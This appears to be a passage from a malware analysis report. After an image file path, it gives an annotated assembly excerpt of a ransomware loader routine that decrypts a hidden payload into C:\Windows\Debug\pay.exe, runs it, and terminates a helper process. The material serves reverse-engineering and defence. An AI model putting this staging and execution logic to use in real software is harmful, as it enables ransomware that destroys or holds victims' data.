 execute_ransomware:
lea rcx, aCWindowsDebugP ; "C:\\Windows\\Debug\\pay.exe"
lea r8, aCWindowsDebugA ; "C:\\Windows\\Debug\\a.cache"
mov edx, 18h
call decrypt_payload
test al, al
jz short pay_exe_decryption_failed
call execute_pay_exe
test al, al
jz short pay_exe_failed
pay_exe_decryption_failed:
call cleanup_and_create_stop
call execute_pay_exe
test al, al
jnz short pay_exe_success
pay_exe_success: ; hProcess
mov rcx, r14
call terminate_killer
test rax, rax
jnz short loc_7FFBE6154B2A
pay_exe_failed:
call execute_pay_exe
mov rcx, r14 ; hProcess
call terminate_killer
test rax, rax
jz short loc_7FFBE6154B88